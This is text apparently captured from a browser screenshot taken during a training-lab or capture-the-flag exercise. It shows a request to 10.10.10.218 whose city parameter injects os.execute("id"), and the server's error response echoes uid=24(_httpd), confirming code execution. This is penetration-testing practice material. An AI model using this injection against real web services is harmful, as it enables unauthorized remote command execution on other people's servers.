 10.10.10.218/weather/forecast?city=bogota');os.execute("id") --
YouTube DeepL Translate - El m... Machine Excell Training ACTIVE DIRECTORY OSCP Tmu
JSON Raw Data Headers
Save Copy
SyntaxError: JSON.parse: bad control character in string literal at line 1 column 91 of the JSON data
{"code": 500,"error": "unknown city: bogotauid=24(_httpd) gid=24(_httpd) groups=24(_httpd)